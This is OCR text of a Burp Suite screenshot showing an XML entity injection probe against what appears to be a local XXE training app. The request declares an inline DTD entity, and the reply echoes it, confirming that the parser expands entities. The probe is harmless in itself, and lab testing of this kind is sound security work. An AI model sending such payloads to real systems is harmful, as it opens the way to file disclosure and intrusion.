 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://127.0.0.1:7790 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xxe/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 261
10 Origin: http://127.0.0.1:7790
11 Connection: close
12 Referer: http://127.0.0.1:7790/xxe/php_xxe/
13 Cookie: pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22
%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%22%2C%22paylo
ad%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=
metro; PHPSESSID=1c860o1j81gh5q0eg2iachim74
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE user [
20 <!ELEMENT user (username.password)>
21 <!ELEMENT username (#PCDATA)>
22 <!ELEMENT password (#PCDATA)>
23 <!ENTITY admin "HELLO World">
24 ]>
25 <user>
<username>
&admin;
</username>
<password>
123456;
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 11:32:24 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 53
8
9 <result>
<code>
0
</code>
<msg>
HELLO World
</msg>
</result>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 4
Request Headers 15
Response Headers 6
Done 297 bytes | 108 millis